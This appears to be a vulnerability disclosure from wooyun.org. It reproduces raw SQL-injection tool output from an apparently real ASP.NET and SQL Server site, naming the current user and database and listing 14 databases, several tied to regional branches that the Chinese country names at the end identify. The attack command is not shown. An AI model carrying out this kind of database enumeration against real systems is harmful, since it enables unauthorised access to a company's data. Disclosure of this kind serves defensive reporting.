 web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:11:19] [INFO] fetching current user
[16:11:19] [INFO] retrieved: skyworth
current user: 'skyworth'
[16:11:19] [INFO] fetching current database
[16:11:20] [INFO] retrieved: skyworth
current database: 'skyworth'
[16:11:20] [INFO] testing if current user is DBA
current user is DBA: False
[16:11:21] [INFO] fetching database names
[16:11:21] [INFO] the SQL query used returns 14 entries
[16:11:21] [INFO] resumed: au
[16:11:21] [INFO] resumed: hk
[16:11:21] [INFO] resumed: master
[16:11:21] [INFO] resumed: model
[16:11:21] [INFO] resumed: msdb
[16:11:21] [INFO] resumed: skyworth
[16:11:21] [INFO] resumed: skyworthau
[16:11:21] [INFO] resumed: skyworthhk
[16:11:21] [INFO] resumed: skyworthid
[16:11:21] [INFO] resumed: skyworthin
[16:11:21] [INFO] resumed: skyworthph
[16:11:21] [INFO] resumed: skyworthth
[16:11:21] [INFO] resumed: skyworthvn
[16:11:21] [INFO] resumed: tempdb
available databases [14]:
[*] au
[*] hk
[*] master
[*] model
[*] msdb
[*] skyworth
[*] skyworthau
[*] skyworthhk
[*] skyworthid
[*] skyworthin
[*] skyworthph
[*] skyworthth
[*] skyworthvn
[*] tempdb
澳大利亚
香港
印度尼西亚
印度
菲律宾
泰国
越南
www.wooyun.org